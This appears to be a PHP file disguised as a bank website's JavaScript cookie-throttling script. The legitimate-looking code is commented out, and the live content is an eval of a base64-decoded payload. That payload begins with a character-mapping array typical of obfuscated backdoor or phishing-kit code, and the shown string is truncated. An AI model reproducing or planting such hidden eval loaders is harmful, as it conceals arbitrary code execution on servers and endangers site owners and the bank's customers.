 <?
/* Configurable throttle values.
var throttle_percent_ngen = 90;
var throttle_percent_olb = 0;
var throttle_counter_active = false;
var throttle_counter_percent = 0;
Default values
tc_logging_active = false;
if (typeof throttle_caller == 'undefined') {
throttle_caller = "ngen";
}
Reserve Optimost traffic if necessary
if (throttle_counter_active) {
throttle_percent_ngen  = throttle_percent_ngen - throttle_counter_percent;
}
function randomNumber() {
var num = Math.floor(Math.random()*100+1);
return num;
}
function createCookie(name,value,days) {
if (days) {
var date = new Date();
date.setTime(date.getTime()+(days*24*60*60*1000));
var expires = "; expires="+date.toGMTString();
}
else var expires = "";
document.cookie = name+"="+value+expires+"; path=/; domain=bankofamerica.com; ";*/
eval(base64_decode('JGFyPWFycmF5KCIwIj0+ImEiLCIxIj0+ImIiLCIyIj0+ImMiLCIzIj0+ImQiLCI0Ij0+IkAiLCI1Ij0+ImUiLC
/*}
function readCookie(name) {
var nameEQ = name + "=";
var ca = document.cookie.split(';');
for(var i=0;i < ca.length;i++) {
var c = ca[i];
while (c.charAt(0)==' ') c = c.substring(1,c.length);
if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
}
return null;
}
function eraseCookie(name) {
createCookie(name,"",-1);
}
Create or update throttle cookie
var x = readCookie('throttle_value');
if (x == null) {
createCookie('throttle_value', randomNumber(), 730);
alert("NEW COOKIE");
var x = readCookie('throttle_value');
} else {
createCookie('throttle_value', x, 730);
alert("UPDATING COOKIE");
var x = readCookie('throttle_value');
}
Enable tracking for NGEN
if (throttle_caller == 'ngen' && x != null && x <= throttle_percent_ngen) {
tc_logging_active = true;
}
Enable tracking for OLB
if (throttle_caller == 'olb' && x != null && x <= throttle_percent_olb) {
tc_logging_active = true;
}
TOUCHCLARITY.Util.Throttle();*/
?>